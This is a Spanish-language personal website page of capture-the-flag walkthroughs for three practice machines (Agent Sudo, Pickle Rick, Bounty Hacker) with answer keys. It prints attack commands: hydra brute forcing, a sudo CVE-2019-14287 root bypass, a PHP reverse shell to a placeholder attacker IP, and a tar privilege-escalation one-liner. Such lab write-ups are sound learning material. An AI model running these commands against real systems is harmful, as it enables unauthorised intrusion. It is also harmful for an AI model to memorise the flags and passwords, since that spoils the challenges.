
==== hackthebox.html @ f8af4458 "Create hackthebox.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Registro de Máquinas Virtuales TryHackMe</title>
    <meta name="description" content="Registro de Máquinas Virtuales TryHackMe. Encuentra códigos aprendidos, scripts útiles, comandos útiles y más.">
    <!-- Enlace al archivo CSS -->
    <link href="https://fonts.googleapis.com/css2?family=Protest+Guerrilla&family=Poppins:wght@400;700&family=Open+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="tryhackme.css">
</head>
<body>

<div class="background-container">
    
    <div class="banner">
        <h1>Registro de Máquinas Virtuales Hack The Box</h1>
        <!-- Agrega un banner principal con tu nombre o un logo -->
        <!-- Por ejemplo: <img src="banner.png" alt="Banner" class="image"> -->
    </div>
    <div class="container">
        <div class="column">
                      
    <h2 onclick="toggleDetails('maquinas-resueltas')">Máquinas Virtuales Resueltas</h2>
            <div id="maquinas-resueltas" class="details">
/*<div id="Agen-Sudo">
    <h3 onclick="toggleDetails('agen-sudo-details')">Agent Sudo</h3>
    <div id="agen-sudo-details" class="details">
     <img src="https://sirpeca.github.io/imagenes/maqresolv/asudo.jpg" alt="Agen-Sudo" class="image">   
        <h4 onclick="toggleDetails('agen-sudo-ping')">Fase de enumeración: Ping al host.</h4>
        <div id="agen-sudo-ping" class="details">
            <p>Realizamos un ping al host 10.10.10.10 para verificar la conectividad:</p>
            <pre><code class="prompt">ping -c 1 10.10.10.10</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-web')">Fase de enumeración: Exploración inicial del sitio web</h4>
        <div id="agen-sudo-web" class="details">
            <p>Accedemos al sitio web utilizando un navegador o herramienta como curl:</p>
            <pre><code class="prompt">ir a http://10.10.10.10</code></pre>
            <p>Observamos la pista en la cabecera User-Agent y el nombre del agente (R).</p>
            <p>Modificamos el User-Agent en la petición HTTP para probar diferentes valores.</p>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-agent')">Fase de enumeración: Descubrimiento del nombre del agente</h4>
        <div id="agen-sudo-agent" class="details">
            <p>Utilizamos Burp Suite para interceptar la petición HTTP.</p>
            <p>Configuramos Intruder con el método GET y la posición para sniper.</p>
            <p>Cargamos la lista de caracteres (char.txt) como payloads.</p>
            <p>Iniciamos el ataque y observamos que las letras C y R destacan los status.</p>
            <p>Editamos la petición GET en el navegador para revelar el nombre del agente (Chris).</p>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-ftp')">Fase de cracking y fuerza bruta: Ataque al servicio FTP</h4>
        <div id="agen-sudo-ftp" class="details">
            <p>Ataque al servicio FTP utilizando Hydra:</p>
            <pre><code class="prompt">hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.10.10 ftp</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-files')">Fase de análisis: Análisis de archivos</h4>
        <div id="agen-sudo-files" class="details">
            <p>Descargamos los archivos del FTP:</p>
            <pre><code class="prompt">ftp 10.10.10.10</code></pre>
            <pre><code class="prompt">dir</code></pre>
            <pre><code class="prompt">mget *</code></pre>
            <pre><code class="prompt">exit</code></pre>
            <p>Analizamos la imagen cute-alien.png con Binwalk:</p>
            <pre><code class="prompt">binwalk -e cute-alien.png</code></pre>
            <p>Identificamos un archivo zip oculto en la imagen cutie.png.</p>
            <pre><code class="prompt">binwalk -e cutie.png</code></pre>
            <p>Extraemos el archivo zip utilizando 7zip y la contraseña obtenida (Alien).</p>
            <pre><code class="prompt">7z x 8702.zip -pAlien</code></pre>
            <p>Analizamos el contenido del archivo extraído.</p>
            <pre><code class="prompt">cat TO_agentR.txt</code></pre>
            <p>Decodificamos un mensaje oculto en TO_agentR.txt utilizando base64.</p>
            <pre><code class="prompt">echo 'QXJLYTUX' | base64 -d</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-exploit')">Fase de explotación: Acceso al servicio SSH</h4>
        <div id="agen-sudo-exploit" class="details">
            <p>Extraemos el mensaje oculto de la imagen cute-alien.png utilizando steghide y la contraseña "Area51":</p>
            <pre><code class="prompt">steghide extract -sf cute-alien.png -p Area51</code></pre>
            <p>Desciframos la contraseña del mensaje base64 para obtener la contraseña de SSH "hacker rules!" y el usuario "James":</p>
            <pre><code class="prompt">echo 'aGFja2VyIHJ1bGVzIQ==' | base64 -d</code></pre>
            <p>Accedemos al servicio SSH con las credenciales obtenidas:</p>
            <pre><code class="prompt">ssh james@10.10.10.10</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-reverse')">Búsqueda inversa de imágenes</h4>
        <div id="agen-sudo-reverse" class="details">
            <p>Ejecutamos un servidor HTTP en la máquina objetivo y descargamos la imagen alien-autopsy.jpg.</p>
            <pre><code class="prompt">python3 -m http.server</code></pre>
            <p>Descargamos la imagen en nuestra máquina.</p>
            <pre><code class="prompt">wget http://10.10.10.10:8000/alien-autopsy.jpg</code></pre>
            <p>Buscamos la imagen en Google Images para obtener más información sobre ella.</p>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-escalation')">Fase de escalada de privilegios</h4>
        <div id="agen-sudo-escalation" class="details">
            <p>Revisamos los permisos de sudo y descubrimos una vulnerabilidad (CVE-2019-14287) que permite ejecutar comandos con privilegios de root:</p>
            <pre><code class="prompt">sudo -l</code></pre>
            <p>Ejecutamos el exploit para obtener acceso como root:</p>
            <pre><code class="prompt">sudo -u#-1 /bin/bash</code></pre>
            <p>Accedemos al directorio root y leemos el archivo root.txt:</p>
            <pre><code class="prompt">cd /root</code></pre>
            <pre><code class="prompt">cat root.txt</code></pre>
        </div>

    <h4 onclick="toggleDetails('agen-sudo-respuestas-details')">Respuestas de Agent Sudo</h3>
    <div id="agen-sudo-respuestas-details" class="details">
        
        <h4 onclick="toggleDetails('agen-sudo-respuestas-task1')">Task 1: Enumerate</h4>
        <div id="agen-sudo-respuestas-task1" class="details">
            <p>Enumerate the machine and get all the important information</p>
            <p><strong>Answer the questions below</strong></p>
            <p>How many open ports?</p>
            <pre><code class="prompt">3</code></pre>
            <p>How you redirect yourself to a secret page?</p>
            <pre><code class="prompt">user-agent</code></pre>
            <p>What is the agent name?</p>
            <pre><code class="prompt">chris</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-respuestas-task2')">Task 2: Hash cracking and brute-force</h4>
        <div id="agen-sudo-respuestas-task2" class="details">
            <p>Done enumerate the machine? Time to brute your way out.</p>
            <p><strong>Answer the questions below</strong></p>
            <p>FTP password</p>
            <pre><code class="prompt">crystal</code></pre>
            <p>Zip file password</p>
            <pre><code class="prompt">alien</code></pre>
            <p>Steg password</p>
            <pre><code class="prompt">Area51</code></pre>
            <p>Who is the other agent (in full name)?</p>
            <pre><code class="prompt">james</code></pre>
            <p>SSH password</p>
            <pre><code class="prompt">hackerrules!</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-respuestas-task3')">Task 3: Capture the user flag</h4>
        <div id="agen-sudo-respuestas-task3" class="details">
            <p>You know the drill.</p>
            <p><strong>Answer the questions below</strong></p>
            <p>What is the user flag?</p>
            <pre><code class="prompt">b03d975e8c92a7c04146cfa7a5a313c7</code></pre>
            <p>What is the incident of the photo called?</p>
            <pre><code class="prompt">Roswell alien autopsy</code></pre>
        </div>

        <h4 onclick="toggleDetails('agen-sudo-respuestas-task4')">Task 4: Privilege escalation</h4>
        <div id="agen-sudo-respuestas-task4" class="details">
            <p>Enough with the extraordinary stuff? Time to get real.</p>
            <p><strong>Answer the questions below</strong></p>
            <p>CVE number for the escalation</p>
            <pre><code class="prompt">CVE-2019-14287</code></pre>
            <p>What is the root flag?</p>
            <pre><code class="prompt">b53a02f55b57d4439e3341834d70c062</code></pre>
            <p>(Bonus) Who is Agent R?</p>
            <pre><code class="prompt">DesKel</code></pre>
        </div>

    </div>
</div>

                
    /*<div id="rick-pepinillo">
        <h3 onclick="toggleDetails('rick-pepinillo-details')">Rick Pepinillo</h3>
        <div id="rick-pepinillo-details" class="details">
            <img src="https://sirpeca.github.io/imagenes/maqresolv/pepinillo.jpg" alt="Rick Pepinillo" class="image">
            <!-- Guía paso a paso -->
            <h4 onclick="toggleDetails('pasoo-1')">Paso 1: Verificar la Conectividad y el TTL</h4>
            <div id="pasoo-1" class="details">
                <p>Antes de comenzar cualquier actividad de escaneo, es crucial verificar la conectividad con la máquina víctima y obtener información básica sobre ella, como el TTL (Time To Live) en la respuesta del ping.</p>
                <p class="prompt">ping -c 1 &lt;ipmaquina&gt;</p>
                <p>Este comando envía un solo paquete de ping a la dirección IP especificada. Observa el TTL en la respuesta del ping para obtener información adicional sobre la máquina.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-2')">Paso 2: Escaneo Inicial con Nmap</h4>
            <div id="pasoo-2" class="details">
                <p>El siguiente paso es realizar un escaneo inicial de puertos en la máquina utilizando la herramienta Nmap. Este escaneo proporcionará información sobre los puertos abiertos y los servicios en ejecución en la máquina víctima.</p>
                <p class="prompt">nmap -A &lt;ipmaquina&gt; -oN nmap_picklerick_inicial</p>
                <p>Este comando ejecuta un escaneo detallado de todos los puertos abiertos en la máquina y guarda los resultados en un archivo llamado "nmap_picklerick_inicial". El parámetro -A activa la detección de versiones y la detección de servicios.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-3')">Paso 3: Inspeccionar Directorios con Gobuster</h4>
            <div id="pasoo-3" class="details">
                <p>Para descubrir posibles directorios ocultos o archivos en la web de la máquina, utilizaremos la herramienta Gobuster. Esto nos permitirá obtener más información sobre la estructura del sitio web y encontrar posibles puntos de entrada.</p>
                <p class="prompt">gobuster -u http://&lt;ipmaquina&gt; -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,css,js,py</p>
                <p>Este comando realiza un escaneo utilizando una lista de palabras clave contenida en el archivo "directory-list-2.3-medium.txt". La herramienta buscará archivos con las extensiones especificadas.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-4')">Paso 4: Acceder a Archivos Encontrados y Realizar Inyección de Comandos</h4>
            <div id="pasoo-4" class="details">
                <p>Después de realizar el escaneo con Gobuster, es posible que hayas encontrado archivos como "robots.txt" y "login.php". Accede a estos archivos utilizando un navegador web o herramientas como curl o wget. Si encuentras una posible contraseña en alguno de los archivos, tómala nota y guárdala en tu archivo de datos para referencia futura.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-5')">Paso 5: Realizar un Shell Inverso</h4>
            <div id="pasoo-5" class="details">
                <p>Si has identificado un punto de inyección de comandos en la máquina, puedes aprovecharlo para establecer un shell inverso. Esto te proporcionará acceso a la máquina víctima desde tu máquina de ataque.</p>
                <p class="prompt">php -r '$sock=fsockopen("ATTACKING-IP",4444);exec("/bin/sh -i <&4 >&4 2>&4");'</p>
                <p>Este comando abrirá una conexión de red hacia tu máquina y ejecutará un shell interactivo en la máquina víctima.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-6')">Paso 6: Escuchar el Shell Inverso</h4>
            <div id="pasoo-6" class="details">
                <p>En tu máquina de ataque, abre un programa como Netcat para escuchar la conexión de shell inverso.</p>
                <p class="prompt">nc -nvlp 1234</p>
                <p>Esto abrirá una escucha en el puerto 1234 para recibir la conexión de shell inverso desde la máquina víctima.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-7')">Paso 7: Elevar los Privilegios a Root</h4>
            <div id="pasoo-7" class="details">
                <p>Una vez dentro de la máquina víctima a través del shell inverso, ejecuta el siguiente comando para ver las opciones de sudo disponibles.</p>
                <p class="prompt">sudo -l</p>
                <p>Esto mostrará las opciones de sudo disponibles para el usuario actual. En este caso, se encontró una elevación de privilegios con Perl y el archivo backup.pl.</p>
                <p class="prompt">cat backup.pl</p>
                <p>Este comando mostrará el contenido del archivo backup.pl y nos permitirá comprender mejor cómo podemos aprovecharlo para elevar nuestros privilegios.</p>
            </div>
            <h4 onclick="toggleDetails('pasoo-8')">Paso 8: Búsqueda de Ingredientes</h4>
            <div id="pasoo-8" class="details">
                <p>Como usuario root en la máquina víctima, realiza una búsqueda de los tres ingredientes necesarios en los directorios relevantes utilizando comandos como find o grep. Esto nos permitirá completar el objetivo de la máquina virtual.</p>
                <p class="prompt">find / -name "Salsa verde" 2&gt;/dev/null</p>
                <p class="prompt">find / -name "Jugo de pepinillos" 2&gt;/dev/null</p>
                <p class="prompt">find / -name "Morty Jue" 2&gt;/dev/null</p>
                <p>Estos comandos buscarán los ingredientes en todo el sistema de archivos y nos proporcionarán las ubicaciones donde se encuentran.</p>
            </div>
    </div>
    /*<div id="Bounty-Hacker">
        <h3 onclick="toggleDetails('bounty-hacker-details')">Bounty Hacker</h3>
        <div id="bounty-hacker-details" class="details">
            <img src="https://sirpeca.github.io/imagenes/maqresolv/bhacker.jpg" alt="Bounty-Hacker" class="image">
            <h4 onclick="toggleDetails('Bounty-Hacker-Paso1')">Paso 1: Escaneo inicial</h4>
            <div id="Bounty-Hacker-Paso1" class="details">
                <p>Identificar la dirección IP de la máquina víctima:</p>
                <pre><code>ping &lt;IP&gt;</code></pre>
                <p>Este comando envía un paquete de prueba a la dirección IP especificada y espera una respuesta. Nos ayuda a verificar la conectividad y la disponibilidad de la máquina.</p>

                <!-- Más detalles del paso 1 -->
    </div>

    <h4 onclick="toggleDetails('Bounty-Hacker-Paso2')">Paso 2: Enumeración y acceso inicial</h4>
    <div id="Bounty-Hacker-Paso2" class="details">
        <p>Exploración del servicio HTTP (puerto 80):</p>
        <pre><code>curl http://&lt;IP&gt;</code></pre>
        <p>Curl es una herramienta de línea de comandos que se utiliza para transferir datos desde o hacia un servidor. En este caso, lo utilizamos para acceder al servicio web HTTP y obtener información sobre la página.</p>
        
        <p>Acceso al servicio FTP (puerto 21):</p>
        <pre><code>ftp &lt;IP&gt;</code></pre>
        <p>Este comando inicia una sesión FTP con la máquina remota. Nos permite conectarnos al servicio FTP y explorar archivos en el servidor.</p>
    </div>
    
    <!-- Paso 3 -->
    <h4 onclick="toggleDetails('Bounty-Hacker-Paso3')">Paso 3: Obtención de información y credenciales</h4>
    <div id="Bounty-Hacker-Paso3" class="details">
        <p>Exfiltración de archivos desde el servicio FTP:</p>
        <pre><code>get logs.txt</code></pre>
        <pre><code>get task.txt</code></pre>
        <p>Estos comandos descargan los archivos logs.txt y task.txt desde el servidor FTP a nuestra máquina local.</p>
        
        <p>Análisis de archivos descargados:</p>
        <p>Utiliza cat o un editor de texto para revisar los archivos descargados y extraer información relevante, como posibles contraseñas o pistas.</p>
    </div>
    
    <!-- Paso 4 -->
    <h4 onclick="toggleDetails('Bounty-Hacker-Paso4')">Paso 4: Explotación de credenciales</h4>
    <div id="Bounty-Hacker-Paso4" class="details">
        <p>Fuerza bruta contra SSH (puerto 22):</p>
        <pre><code>hydra -l link -P logs.txt ssh://&lt;IP&gt;</code></pre>
        <p>hydra: Esta es una herramienta de fuerza bruta que puede realizar ataques contra varios servicios, como SSH, FTP, etc.</p>
        <p>-l link: Especifica el nombre de usuario a utilizar en el ataque de fuerza bruta.</p>
        <p>-P logs.txt: Especifica el archivo que contiene la lista de contraseñas que se probarán en el ataque.</p>
    </div>
    
    <!-- Paso 5 -->
    <h4 onclick="toggleDetails('Bounty-Hacker-Paso5')">Paso 5: Escalada de privilegios</h4>
    <div id="Bounty-Hacker-Paso5" class="details">
        <p>Revisión de permisos Sudo:</p>
        <pre><code>sudo -l</code></pre>
        <p>Este comando muestra los privilegios sudo asignados al usuario actual en la máquina remota. Nos ayuda a identificar si tenemos permisos especiales que pueden ser explotados para obtener acceso de root.</p>
        
        <p>Explotación de binario Sudo:</p>
        <pre><code>sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh</code></pre>
        <p>sudo tar: Utilizamos tar con el permiso sudo para crear un archivo tar vacío.</p>
        <p>--checkpoint=1: Esta opción le indica a tar que ejecute el comando especificado después de cada archivo archivado.</p>
        <p>--checkpoint-action=exec=/bin/sh: Esta opción ejecuta /bin/sh (una shell) después de cada archivo archivado, proporcionándonos acceso a una shell interactiva con privilegios de root.</p>
    </div>
    
    <!-- Paso 6 -->
    <h4 onclick="toggleDetails('Bounty-Hacker-Paso6')">Paso 6: Recolección de flags</h4>
    <div id="Bounty-Hacker-Paso6" class="details">
        <p>Recuperación de la flag de usuario y root:</p>
        <p>Utiliza cat u otro comando para leer y recuperar el contenido de las flags.</p>
    </div>
</div>
                <!-- Agrega más máquinas virtuales resueltas aquí -->
            </div>
        </div>
    </div>
</div>
    <div class="social-icons">
        <!-- Agrega enlaces a tus redes sociales o proyectos relacionados -->
        <!-- Por ejemplo: -->
        <!-- <a href="https://twitter.com/tu_usuario" target="_blank"><img src="twitter_icon.png" alt="Twitter"></a> -->
        <!-- <a href="https://github.com/tu_usuario" target="_blank"><img src="github_icon.png" alt="GitHub"></a> -->
        <a href="https://github.com/sirpeca" target="_blank" class="github-link"><img src="https://i.imgur.com/7h8z7D2.jpg" alt="GitHub"></a>

    </div>

    <script>
        function toggleDetails(id) {
            var details = document.getElementById(id);
            if (details.style.display === "none") {
                details.style.display = "block";
            } else {
                details.style.display = "none";
            }
        }
    </script>
    <link rel="icon" href="favicon.ico" type="image/x-icon"> <!-- Agrega el favicon.ico en la raíz de tu proyecto -->
</body>
</html>
---- tryhackme.css ----
/* Estilos para el cuerpo de la página */
body {
    font-family: 'Kanit', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #333333;
    color: #ffffff; /* Hacer todo el texto blanco */
    background-image: url('https://sirpeca.github.io/imagenes/Back-tryhackme.jpg'); /* este fondo si que va */
    background-size: cover; /* Ajusta el tamaño de la imagen al tamaño del contenedor */
    background-position: center; /* Centra la imagen de fondo */
    background-attachment: fixed; /* Fija la posición del fondo */
}

/* Estilos para el contenedor de fondo */
.background-container {
    background-image: url('https://sirpeca.github.io/imagenes/Back-tryhackme.jpg');
    background-size: cover;
    background-position: center;
    background-attachment: fixed; /* Fija la posición del fondo */
    min-height: 100vh; /* Asegura que el contenedor tenga al menos la altura de la ventana del navegador */
    overflow: auto; /* Permite el desplazamiento del contenido si es necesario */
    position: relative; /* Establece una posición relativa para permitir el posicionamiento absoluto del contenido */
}

/* Otros estilos para el contenido de la página */
/* Por ejemplo, estilos para tus títulos, desplegables, etc. */

/* Estilos para el contenedor principal */
.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    box-sizing: border-box;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
}

.protest-guerrilla-regular {
  font-family: "Protest Guerrilla", sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Estilos para las columnas */
.column {
    width: 100%;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
    text-align: left; /* Cambiamos el alineamiento del texto a la izquierda */
}

/* Estilos para los títulos principales */
h1 {
    margin-top: 0;
    font-family: 'Protest Guerrilla', sans-serif;
    font-size: 40px; /* Aumentar tamaño del título */
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #ffffff; /* Hacer el texto blanco */
    margin-bottom: 20px;
    font-style: Protest Guerrilla; /* Agregar estilo gótico */
}

/* Estilos para los títulos secundarios */
h2 {
    cursor: pointer;
    color: #0366d6; /* Cambiar color de h2 y h3 */
    transition: color 0.3s ease; /* Agregamos transición para suavizar el cambio de color */
    font-family: 'Protest Guerrilla', sans-serif; /* Aplicar la fuente Protest Guerrilla */
}

/* Estilos para los títulos terciarios */
h3 {
    cursor: pointer;
    color: #40E0D0; /* Cambiar color de h2 y h3 */
    transition: color 0.3s ease; /* Agregamos transición para suavizar el cambio de color */
    font-family: 'Kanit', sans-serif; /* Aplicar la fuente Kanit */
}

/* Estilos para los títulos RE terciarios */
h4 {
    cursor: pointer;
    color: #8a2be2 !important; /* Color lila */
    transition: color 0.3s ease; /* Agregamos transición para suavizar el cambio de color */
    font-family: 'Kanit', sans-serif; /* Aplicar la fuente Kanit */
    font-weight: normal !important; /* Eliminar negrita */
}

/* Estilos para prompt */
.prompt {
    font-family: monospace;
    background-color: #333333;
    padding: 5px;
    border-radius: 5px;
}

/* Estilos para el enlace de GitHub */
.github-link {
    position: fixed !important; /* Lo posiciona de forma fija en la ventana del navegador */
    bottom: 0 !important; /* Lo coloca en la parte inferior de la ventana */
    left: 0 !important; /* Lo coloca en el lado izquierdo de la ventana */
    margin: 20px !important; /* Añade un margen para darle espacio al contenido */
}

/* Estilos para los detalles que se ocultan */
.details {
    display: none;
    margin-top: 10px;
    text-align: left;
}

/* Estilos para los párrafos */
p {
    font-family: "Kanit", sans-serif;
    font-weight: 100;
    font-style: normal;
}

/* Estilos para las imágenes */
.image {
    max-width: 100%;
    max-height: 15%; /* Altura máxima del 20% del viewport */
    height: auto;
    margin-bottom: 20px;
}

/* Estilos para el banner */
.banner {
    width: 100%;
    max-height: 15%; /* Altura máxima del 20% del viewport */
    text-align: center;
    margin-bottom: 40px;
}

/* Estilos para los íconos sociales */
.social-icons {
    width: 100%;
    text-align: center;
    margin-top: 20px;
}

.social-icons a {
    display: inline-block;
    margin: 0 10px;
    color: #1abc9c;
    transition: color 0.3s ease; /* Agregamos transición para suavizar el cambio de color */
}

.social-icons a:hover {
    color: #0366d6; /* Cambiamos el color al pasar el cursor */
}

/* Media Query para dispositivos móviles con un ancho máximo de 600px */
@media only screen and (max-width: 600px) {
    /* Estilos específicos para dispositivos móviles */
    body {
        font-size: 14px; /* Ajuste de tamaño de fuente para dispositivos móviles */
    }
    .container {
        width: 100%; /* Ajuste del ancho al 100% para dispositivos móviles */
    }
    .column {
        width: 100%; /* Ajuste del ancho al 100% para dispositivos móviles */
    }
    h1 {
        font-size: 40px; /* Ajuste de tamaño de fuente para títulos principales en dispositivos móviles */
    }
}
